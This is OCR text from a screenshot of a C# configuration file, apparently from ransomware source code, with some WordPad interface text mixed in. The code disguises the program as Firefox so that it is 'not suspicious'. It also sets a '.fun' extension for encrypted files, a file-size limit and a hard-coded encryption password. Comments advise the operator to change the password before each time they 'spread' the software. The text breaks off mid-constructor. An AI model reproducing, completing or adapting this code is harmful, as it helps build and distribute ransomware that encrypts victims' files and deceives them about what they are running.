 Config.cs - WordPad
File
Home
View
Paste
Cut
Copy
Clipboard
Courier New
11
Font
Paragraph
Picture
Paint drawing
Date and time
Insert object
Insert
Find
Replace
Select all
Editing
1 1 2 3 4 5 7
* Therefore it shall be not suspicious.
*/
internal const string AssemblyProdutAndTitle = @"Firefox";
internal const string AssemblyCopyright =
@"Copyright 1999-2012 Firefox and Mozzilla developers.
All rights reserved.";
internal const string AssemblyVersion = @"37.0.2.5583";
// Encrypted files will have this file extension added
internal const string EncryptionFileExtension = @".fun";
// Maximum filesize that is going to be encrypted in bytes
// Default is 10MB, probably anything works
internal const int MaxFilesizeToEncryptInBytes = 10000000;
/* Password for encrypting and decrypting encrypted files.
* Change it to something random, preferably every time
before you spread your software
* Leave the same lenght and don't touch the "==" in the
end!
* (You don't need to remember it.)
*/
internal const string EncryptionPassword =
@"OoIsAwwF23cICQoLDA0ODe==";
//LULADASILVA
#endregion
static Config()
{
var appDataRoamingPath =
Environment.GetFolderPath(Environment.SpecialFolder.ApplicationDat
a);
var appDataLocalPath =
100%